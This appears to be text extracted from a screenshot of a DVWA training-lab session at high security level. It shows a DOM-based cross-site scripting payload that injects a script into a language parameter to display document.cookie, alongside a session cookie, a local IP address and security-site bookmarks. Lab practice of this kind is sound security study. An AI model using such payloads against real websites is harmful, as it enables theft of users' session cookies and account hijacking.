 ▼<option value="English#%3Cscript%3Ealert(document.cookie)%3C/script%3E">
"English#"
<script>alert(document.cookie)</script> == $0
</option>
ss_d/?default=English#<script>alert(document.cookie)</script>
Shodan 乌云网 | 白帽子 | ... RiskIQ | Cyb
192.168.123.20 显示
PHPSESSID=urpnu032ta5elcsmesvh3tj2r3; security=high
DVWA
红日安全